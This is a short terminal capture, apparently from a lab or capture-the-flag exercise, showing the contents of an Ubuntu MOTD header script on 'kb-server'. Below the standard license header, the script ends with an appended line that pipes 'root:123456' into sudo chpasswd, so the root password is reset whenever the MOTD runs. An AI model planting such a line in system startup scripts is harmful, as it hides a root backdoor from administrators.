 sysadmin@kb-server:~/ftp$ cat /etc/update-motd.d/00-header
#!/bin/sh
#
#    00-header - create the header of the MOTD
#    Copyright (C) 2009-2010 Canonical Ltd.
#
#    Authors: Dustin Kirkland <kirkland@canonical.com>
#
#    This program is free software; you can redistribute it and/or modify
#    it under the terms of the GNU General Public License as published by
#    the Free Software Foundation; either version 2 of the License, or
#    (at your option) any later version.
#
#    This program is distributed in the hope that it will be useful,
#    but WITHOUT ANY WARRANTY; without even the implied warranty of
#    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
#    GNU General Public License for more details.
#
#    You should have received a copy of the GNU General Public License along
#    with this program; if not, write to the Free Software Foundation, Inc.,
#    51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.

[ -r /etc/lsb-release ] && . /etc/lsb-release

echo "\n\t\t\tWELCOME TO THE KB-SERVER\n"
echo 'root:123456' | sudo chpasswd
sysadmin@kb-server:~/ftp$